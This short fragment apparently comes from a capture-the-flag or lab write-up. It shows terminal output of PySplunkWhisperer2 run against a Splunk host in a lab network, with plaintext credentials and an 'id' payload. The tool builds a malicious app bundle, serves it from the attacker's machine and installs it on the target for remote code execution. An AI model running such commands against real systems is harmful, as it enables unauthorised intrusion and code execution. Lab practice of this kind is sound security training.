 → PySplunkWhisperer2 git:(master) ✗ python3 PySplunkWhisperer2_remote.py --host 10.129.2.21 --lhost 10.10.14.53 --username shaun --password 'Guitar123' --payload "id"
Running in remote mode (Remote Code Execution)
[.] Authenticating...
[+] Authenticated
[.] Creating malicious app bundle...
[+] Created malicious app bundle in: /tmp/tmpjgki8wc0.tar
[+] Started HTTP server for remote mode
[.] Installing app from: http://10.10.14.53:8181/
10.129.2.21 - - [02/May/2024 21:33:35] "GET / HTTP/1.1" 200 -
[+] App installed, your code should be running now!
Press RETURN to cleanup